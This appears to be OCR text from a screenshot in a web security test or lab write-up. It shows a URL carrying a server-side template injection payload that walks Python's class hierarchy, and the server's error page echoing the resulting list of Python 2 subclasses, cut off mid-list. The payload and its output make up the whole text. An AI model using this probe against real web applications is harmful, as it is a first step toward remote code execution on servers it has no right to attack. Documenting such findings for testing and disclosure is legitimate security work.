 ptl-b26796a8e19f-ca430309cd48.libcurl.me/%7B%7B''.__class__.mro()[2].__subclasses__()%7D%7D
Page not Found: https://ptl-b26796a8e19f-ca430309cd48.libcurl.me/[<type 'type'>, <type 'weakref'>, <type 'weakcallableproxy'>, <type
'weakproxy'>, <type 'int'>, <type 'basestring'>, <type 'bytearray'>, <type 'list'>, <type 'NoneType'>, <type 'NotImplementedType'>,
<type 'traceback'>, <type 'super'>, <type 'xrange'>, <type 'dict'>, <type 'set'>, <type 'slice'>, <type 'staticmethod'>, <type 'complex'>,
<type 'float'>, <type 'buffer'>, <type 'long'>, <type 'frozenset'>, <type 'property'>, <type 'memoryview'>, <type 'tuple'>, <type
'enumerate'>, <type 'reversed'>, <type 'code'>, <type 'frame'>, <type 'builtin_function_or_method'>, <type 'instancemethod'>, <type
'function'>, <type 'classobj'>, <type 'dictproxy'>, <type 'generator'>, <type 'getset_descriptor'>, <type 'wrapper_descriptor'>, <type
'instance'>, <type 'ellipsis'>, <type 'member_descriptor'>, <type 'file'>, <type 'PyCapsule'>, <type 'cell'>, <type 'callable-iterator'>, <type
'iterator'>, <type 'sys.long_info'>, <type 'sys.float_info'>, <type 'EncodingMap'>, <type 'fieldnameiterator'>, <type 'formatteriterator'>,
<type 'sys.version_info'>, <type 'sys.flags'>, <type 'exceptions.BaseException'>, <type 'module'>, <type 'imp.NullImporter'>, <type
'zipimport.zipimporter'>, <type 'posix.stat_result'>, <type 'posix.statvfs_result'>, <class 'warnings.WarningMessage'>, <class
'warnings.catch_warnings'>, <class '_weakrefset._IterationGuard'>, <class '_weakrefset.WeakSet'>, <class '_abcoll.Hashable'>, <type
'classmethod'>, <class '_abcoll.Iterable'>, <class '_abcoll.Sized'>, <class '_abcoll.Container'>, <class '_abcoll.Callable'>, <type
'dict_keys'>, <type 'dict_items'>, <type 'dict_values'>, <class 'site._Printer'>, <class 'site._Helper'>, <type '_sre.SRE_Pattern'>, <type
'_sre.SRE_Match'>, <type '_sre.SRE_Scanner'>, <class 'site.Quitter'>, <class 'codecs.IncrementalEncoder'>, <class
'codecs.IncrementalDecoder'>, <type 'uwsgi._Input'>, <type 'uwsgi.SymbolsImporter'>, <type 'uwsgi.ZipImporter'>, <type
'uwsgi.SymbolsZipImporter'>, <type 'operator.itemgetter'>, <type 'operator.attrgetter'>, <type 'operator.methodcaller'>, <type
'functools.partial'>, <type 'itertools.combinations'>, <type 'itertools.combinations_with_replacement'>, <type 'itertools.cycle'>, <type
'itertools.dropwhile'>, <type 'itertools.takewhile'>, <type 'itertools.islice'>, <type 'itertools.starmap'>, <type 'itertools.imap'>, <type
'itertools.chain'>, <type 'itertools.compress'>, <type 'itertools.ifilter'>, <type 'itertools.ifilterfalse'>, <type 'itertools.count'>, <type
'itertools.izip'>, <type 'itertools.izip_longest'>, <type 'itertools.permutations'>, <type 'itertools.product'>, <type 'itertools.repeat'>, <type
'itertools.groupby'>, <type 'itertools.tee_dataobject'>, <type 'itertools.tee'>, <type 'itertools._grouper'>, <type 'cStringIO.StringO'>,
<type 'cStringIO.StringI'>, <class 'string.Template'>, <class 'string.Formatter'>, <type 'collections.deque'>, <type 'deque_iterator'>,
<type 'deque_reverse_iterator'>, <type '_thread._localdummy'>, <type 'thread._local'>, <type 'thread.lock'>, <type 'datetime.date'>,
<type 'datetime.timedelta'>, <type 'datetime.time'>, <type 'datetime.tzinfo'>, <class 'werkzeug._internal._Missing'>, <class
'werkzeug._internal._DictAccessorProperty'>, <type 'time.struct_time'>, <class 'email.LazyImporter'>, <type 'Struct'>, <type
'_hashlib.HASH'>, <type '_random.Random'>, <type '_ssl._SSLContext'>, <type '_ssl._SSLSocket'>, <class 'socket._closedsocket'>, <type